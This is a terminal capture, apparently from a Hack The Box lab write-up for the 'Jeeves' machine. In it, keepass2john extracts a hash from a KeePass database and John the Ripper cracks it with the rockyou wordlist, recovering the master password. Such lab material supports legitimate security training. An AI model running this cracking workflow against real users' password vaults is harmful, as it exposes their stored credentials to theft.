 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Jeeves/exploits]
└─$ keepass2john CEH.kdbx
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db
1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0
282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647d
b48
┌──(lnsomnia㉿kali)-[~/Documents/HTB/Jeeves/exploits]
└─$ keepass2john CEH.kdbx > CEH.txt
┌──(lnsomnia㉿kali)-[~/Documents/HTB/Jeeves/exploits]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt CEH.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1       (CEH)
1g 0:00:01:04 DONE (2022-08-18 19:24) 0.01557g/s 856.1p/s 856.1c/s 856.1C/s mwuah..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(lnsomnia㉿kali)-[~/Documents/HTB/Jeeves/exploits]
└─$